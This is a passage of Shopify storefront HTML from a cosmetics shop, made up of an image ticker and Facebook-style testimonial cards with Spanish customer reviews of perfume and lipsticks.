                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--18757188550913__facebook_testimonials_LnhxCb" class="shopify-section section"><style data-shopify>.section-template--18757188550913__facebook_testimonials_LnhxCb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18757188550913__facebook_testimonials_LnhxCb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18757188550913__facebook_testimonials_LnhxCb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18757188550913__facebook_testimonials_LnhxCb .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18757188550913__facebook_testimonials_LnhxCb color-background-2 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18757188550913__facebook_testimonials_LnhxCb page-width mobile-full-page section-template--18757188550913__facebook_testimonials_LnhxCb-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_10.jpg?v=1733240840&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_10.jpg?v=1733240840&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Mónica Saavedra
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>El perfume llegó impecable y huele increíble, justo como esperaba. La entrega fue en tiempo récord, y el servicio fue muy amable y profesional. ¡Súper recomendado!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC80" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC80)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC81" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC81)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_PqMyC82a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_PqMyC82s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_PqMyC82u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_PqMyC82s)"></path>
      </mask>
      <radialGradient id="gradient-column_PqMyC82t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_PqMyC82u)"></path>
      <radialGradient id="gradient-column_PqMyC82v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2,4 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        35 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_8.jpg?v=1733240841&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_8.jpg?v=1733240841&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Domenica Arteaga
                        
                      </p>
                      
                        <p class="fb-post__time">
                          50 min
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Los labiales son hermosos, tienen una textura suave y colores vibrantes. Llegaron antes de lo esperado y en perfecto estado. Definitivamente volveré a comprar aquí.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        325
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
